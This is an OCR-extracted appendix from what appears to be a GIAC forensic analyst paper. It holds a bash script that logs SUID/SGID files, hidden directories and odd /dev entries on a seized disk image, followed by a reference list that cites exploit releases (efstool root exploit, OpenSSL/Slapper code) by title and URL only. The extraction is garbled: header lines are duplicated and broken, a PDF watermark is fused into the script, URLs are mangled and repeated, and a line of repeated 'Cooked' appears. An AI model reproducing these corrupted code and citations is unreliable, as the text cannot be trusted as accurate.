### $\begin{array}{ccc} \hline \text{F1} & \text{F2} & \text{F3} & \text{F4} \\ \hline \end{array}$ Appendix G – Find Stuff

by Keven Murphy<br>
(http://www.giac.org/practical/Keven\_Murphy\_gcfa.<br>
If instituted With Linux booklet<br>
IIIustrated With Linux booklet<br>
on: This script creates a log file with the following items:<br>
SUID files, List of Hidden #!/bin/bash ############################################################# ## Script: find stuff ## Written By: Keven Murphy ## Source for script: GIAC Certified Forensic Analyst Practical Assignment v1.0 ## by Keven Murphy ## (http://www.giac.org/practical/Keven\_Murphy\_gcfa.pdf) ## Source for find commands: John Green from Basic Forensic Principles ## Illustrated With Linux booklet ## ## Description: This script creates a log file with the following items: ## List of SUID files, List of Hidden Directories, ## List of Directories in /dev that are not of type character or block ## ## Syntax: ./find\_stuff {log file} {directory to be scanned} ## Example: ./find\_stuff honeypot.fsout /mnt/hp ############################################################# DATE=`date +%m%d%Y\_%T` OUTPUT\_FILE=\$1\_\$DATE echo "List of SUID and SGID files" | tee -a \$OUTPUT\_FILE echo "------------------" | tee -a \$OUTPUT\_FILE find \$2 \( -perm -004000 -o -perm -002000 \) -type f -printf "%TD %TT %k %h/%f\n" | sort -f -k1,4 | tee -a \$OUTPUT\_FILE echo "" | tee -a \$OUTPUT\_FILE echo "=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=" | tee -a \$OUTPUT\_FILE echo "List of Hidden Directories" | tee -a \$OUTPUT\_FILE echo "--------------------------" | tee -a \$OUTPUT\_FILE find \$2 -name ".\*" -type d -printf "%Tc %k %h/%f\n" | tee -a \$OUTPUT\_FILE find \$2 -name "? \*" -type d -printf "%Tc %k %h/%f\n" | tee -a \$OUTPUT\_FILE echo "" | tee -a \$OUTPUT\_FILE echo "=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=" | tee -a \$OUTPUT\_FILE echo "Checking out Dev" | tee -a \$OUTPUT\_FILE echo "----------------" | tee -a \$OUTPUT\_FILE find \$2/dev -not -type c -not -type b -printf "%Tc %T@ %k %h/%f\n" | sort -f | tee -a \$OUTPUT\_FILE

echo "" | tee -a \$OUTPUT\_FILE

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 echo "=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=" | tee -a \$OUTPUT\_FILE

Page: 77

#### $\epsilon$ References

@stake Research Tools. 2003. @stake, Inc. 7 Jan. 2003 <http:

//www.atstake.com/research/tools/network\_utilities/>.

Bolyard, Nelson. Domestic Client SSL Connection Details. 18 May 2001. Netscape. 1

Dec. 2002 <http://wp.netscape.com/eng/ssl3/traces/trc-clnt-us.html>.

clorox . efstool local root exploit. 29 June 2002. BUGTRAQ. 15 Jan. 2003 <http:

//msgs.securepoint.com/cgi-bin/get/bugtraq0206/278.html>.

Eclipse, Solar. OpenSSL-too-open. 17 Sept. 2002. Packet Storm. 1 Dec. 2002 <http:

//packetstormsecurity.nl/filedesc/openssl-too-open.tar.html>.

Joker . ohMy-another-efs.c. 18 Sept. 2002. 15 Jan. 2003 <http:

//packetstormsecurity.org/0209-exploits/ohMy-another-efs.c>.

Lenkey, Gideon. Building A Jump Kit. 7 Jan. 2002. 3 July 2002 <http://www.infotechnj.com/papers/JumpKit\_HOWTO.txt>.

2002 <http://wp.netscape.com/eng/ssl3/traces/trc-clnt-us.html<br>
20102 <http://wp.netscape.com/eng/ssl3/traces/trc-clnt-us.html<br>
2008.securepoint.com/cgi-bin/get/bugtraq0206/278.html>.<br>
2008.securepoint.com/cgi-bin/get/bugtr Murphy, Keven. GIAC Certified Forensic Analyst Practical Assignment v1.0. Diss: GIAC. 2002. 19 Sept. 2002 <http:

//www.giac.org/practical/Keven\_Murphy\_gcfa.pdf>.

- Nebulu. OpenSSL Exploit Code (Slapper) . 25 Sept. 2002. New Order. 27 Dec. 2002 <http://neworder.box.sk/showme.php3?id=7166>.
- ntfx . EFSTool Local Root Exploit. Sept. 2002. Soldierx.com. 15 Jan. 2003 <http: //packetstormsecurity.org/0209-exploits/efstool.txt>.
- OpenSSL Security Advisory [30 July 2002]. 30 July 2002. A.L. Digital Ltd and The

Bunker. 20 Dec. 2002 <http://www.openssl.org/news/secadv\_20020730.txt>.

PacketStorm Search. Packetstorm. 27 Dec. 2002 <http://209.100.212.5/cgi-

bin/search/search.cgi?

searchtype=archives&counts=51&searchvalue=openssl++>.

Sample Standard Practice for Implementation and management of a Computer Incident

Response Team. 1998. Sanda International Corp. 14 Jan. 2003 <http:

//www.securityunit.com/pubs/cirt\_std.doc>.

SecurityTracker Alert ID: 1005239. 18 Sept. 2002. 20 Dec. 2002 <http:

//www.securitytracker.com/alerts/2002/Sep/1005239.html>.

Shostack, Adam. An Overview of SSL (version 2). May 1995. 1 Dec. 2002 <http:

//www.homeport.org/~adam/ssl.html>.

**Example: Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Cooked Coo** SuSE Security Announcement: mod\_ssl, mm (SuSE-SA:2002:028). 31 July 2002.

SuSE. 5 Jan. 2003 <http://www.suse.com/de/security/2002\_028\_mod\_ssl.html>.

SuSE Security Announcement: Slapper worm (SuSE-SA:2002:033). 30 July 2002.

SuSE. 5 July 2003 <SuSE-SA:2002:027 >.

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



